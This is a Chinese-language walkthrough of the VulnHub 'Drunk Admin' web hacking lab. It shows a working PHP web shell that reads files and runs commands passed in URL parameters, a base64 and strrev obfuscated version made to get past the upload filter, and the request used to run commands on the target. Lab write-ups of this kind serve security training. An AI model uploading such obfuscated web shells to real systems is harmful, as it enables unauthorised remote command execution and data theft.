注: 只是记录本人玩的时候发现的新奇点 如果你也想玩且看了这篇文章还是不会,请联系gg

靶机下载地址

https://www.vulnhub.com/entry/drunk-admin-web-hacking-challenge-1,14/

国内有https://www.freebuf.com/column/196648.html 但是nc反弹这里我一直不成功,无法只好坐飞机看了看



解压打开vmx直接就可以进入到靶机中

可以自己配一个net,然后有自动分配ip,



玩了几个靶机,感觉端口开始还是进行端口扫描,建议扫描65535全部端口,但是这里给出了开放的web端口地址

打开后,先进行的是目录扫描,直接参考fb里的大佬

很明显的就是一个文件上传



但是这里有过滤,简单看了眼

$_GET $_POST

绕过其实也很简单,看了一下 base64即可

<?php

if( !empty($_GET['file']))

echo htmlspecialchars( file_get_contents( $_GET['file'], true) );

if( !empty($_GET['command']))

{

exec( $_GET['command'], $retval);

foreach( $retval as $r )

{

echo $r."<br/>";

}

}

?>

base64后

<?php

$k = strrev( "edoced_4" . "6esab" );

eval( $k("aWYoICFlbXB0eSgkX0dFVFsnZmlsZSddKSkgZWNobyBodG1sc3BlY2lhbGNoYXJzKG

ZpbGVfZ2V0X2NvbnRlbnRzKCRfR0VUWydmaWxlJ10sIHRydWUpKTsNCmlmKCAhZW1w

dHkoJF9HRVRbJ2NvbW1hbmQnXSkpIHsgZXhlYyggJF9HRVRbJ2NvbW1hbmQnXSwgJH

JldHZhbCk7Zm9yZWFjaCggJHJldHZhbCBhcyAkciApe2VjaG8gJHIuIjxici8+Ijt9

IH0NCmRpZSggJzxici8+PGJyLz5pc3BvJyApOw0K")

);

?>

上传后,

http://192.168.2.133:8880/images/d120ed170f8347cf63faf52c27d0d9e7?command=ls%20-la%20..

有一个.proof

是一个base64的文件

使用echo xxxxxxxxxx|base64 -d 解码

如果一个用户目录下有一个网站 访问

http://192.168.2.133:8880//~bob/

http://192.168.2.133:8880//~xm17/